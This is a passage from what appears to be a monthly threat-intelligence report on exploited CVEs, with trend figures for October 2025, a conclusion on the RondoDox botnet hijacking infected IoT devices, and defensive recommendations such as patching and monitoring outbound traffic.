
Figure 2: Twelve-month bump plot of the top 5 CVEs. Note the continued dominance of CVE-2023-1381.
The long-term trends data for October 2025 (see Figure 3) shows consistent activity for several CVEs. CVE-2017-9841 remains the most active CVE, with a significant number of attempts recorded over the months. CVE-2023-1389 and CVE-2024-4577 also show sustained activity, indicating their continued relevance in the threat landscape. CVE-2019-9082 and CVE-2022-24847 maintain moderate levels of activity, suggesting that these vulnerabilities are still being targeted. The data highlights the importance of addressing these vulnerabilities to mitigate potential risks.

Figure 3: Evolution of vulnerability targeting in the last twelve months, shown using a logarithmic scale for ease of comparison.
Conclusion
While the overall landscape of the CVEs we track didn’t vary greatly, our deep dive shows how attackers are not only motivated to target vulnerable IoT devices, but also how, if successful, they will take over previously infected devices to add them to their own botnets. The RondoDox threat actor we profile here shows some interesting behavior, renaming the first stage with some predictability, as well as using residential infrastructure for malware distribution – almost certainly other infected devices.
Recommendations
- Scan your environment for vulnerabilities aggressively.
- Patch high-priority vulnerabilities (defined however suits you) as soon as feasible.
- Engage a DDoS mitigation service to prevent the impact of DDoS on your organization.
- Use a WAF or similar tool to detect and stop web exploits.
- Monitor anomalous outbound traffic to detect devices in your environment that are participating in DDoS attacks.


